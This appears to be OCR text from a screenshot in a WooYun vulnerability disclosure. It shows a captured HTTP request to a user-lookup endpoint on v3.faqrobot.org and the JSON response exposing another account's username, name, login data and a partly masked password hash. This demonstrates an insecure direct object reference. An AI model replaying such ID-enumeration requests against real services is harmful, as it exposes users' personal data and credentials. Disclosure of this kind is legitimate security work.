 Request
Raw Params Headers Hex
GET /user/findById?Id=3330&_=1433049824855 HTTP/1.1
Host: v3.faqrobot.org
Proxy-Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Referer: http://v3.faqrobot.org/web/staff/repairUser.html?userId=2684
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: Hm_lvt_bfa1956ccd21f2a2748d3d0354bbfc69=1433049705;
Hm_lpvt_bfa1956ccd21f2a2748d3d0354bbfc69=1433049705;
JSESSIONID=DD04CCE18839 386B; userName=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.4
Date: Sun, 31 May 2015 06:07:58 GMT
Content-Type: application/json;charset=utf-8
Content-Length: 565
Connection: keep-alive
{"message":"接口调用成功!","user_Exist":{"Type":0,"MailChecked":1,"LastAuthRefre
shMills":0,"UserName":"fan","AvailGroup":null,"GroupId":null,"OnlineTime":0,"D
el":0,"PassWord":"D126 105CBFF4C8","DateTime":"2015-04-10
16:29:04","LoginTime":1433052478484,"WebId":3225,"LoadTimes":9,"NowClientUUID"
:null,"SourceId":0,"City":null,"rootAdmin":false,"Name":"小玲@","Qq":"","RoleNa
me":"","Status":0,"HomeMenu":{},"SkinId":1,"Email":"","AvailCombs":null,"Id":3
330,"Level":null,"A
www.wooyun.org